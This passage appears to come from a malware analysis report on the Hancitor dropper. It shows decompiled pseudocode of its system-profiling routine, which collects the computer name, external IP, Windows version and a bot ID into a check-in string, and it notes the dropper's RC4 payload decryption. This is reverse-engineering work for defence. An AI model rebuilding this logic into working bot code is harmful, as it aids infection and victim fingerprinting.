////////////////////////////////////////////////////////////////////////////
/////////// Hancitor MainThreadProcessor ///////////////////////////////////
////////////////////////////////////////////////////////////////////////////
 signed int __cdecl SystemInfo(int a1, int a2, int a3)
{
  version_ret = GetVersion();
  bot_id = qword_1E6178;
  win_version = version_ret;
  build_bot_1 = HIDWORD(qword_1E6178);
  if ( !qword_1E6178 )
  {
    LODWORD(v7) = Adapteers_GetWindowsDirectoryA();
    build_bot_1 = HIDWORD(v7);
    bot_id = v7;
    qword_1E6178 = v7;
  }
  GetComputerNameA_0((signed int)&comp_name);
  ExternalAPI_resolution(v8, bot_id, (int)&external_ip);
  win_version_1 = (unsigned __int8)win_version;
  check_if_x64 = GetNativeSystemInfo() == 1;
  comp_name_info = pbData_1;
  if ( check_if_x64 )
  {
    if ( !pbData_1 )
    {
      pbData_1 = GetProcessHeap_0(0x2000);
      func1(pbData_1, (char *)&unk_1E4018, 0x2000);
      Crypto_func(pbData_1, 0x2000, (int)&pbData_key, 8);
      comp_name_info = pbData_1;
    }
    wsprintfA(
      &formatted_systeminfo,
      "GUID=%I64u&BUILD=%s&INFO=%s&IP=%s&TYPE=1&WIN=%d.%d(x64)",
      bot_id,
      build_bot_1,
      comp_name_info,
      &comp_name,
      &external_ip,
      win_version_1,
      HIBYTE(win_version));
  }
C. Hancitor RC4 CryptDecrypt Routine
The Hancitor dropper heavily utilizes RtlDecompressBuffer and Crypto API to decrypt its payloads. Rather than relying on custom decryption, the malware simply implements the RC4 decryption logic.
7/9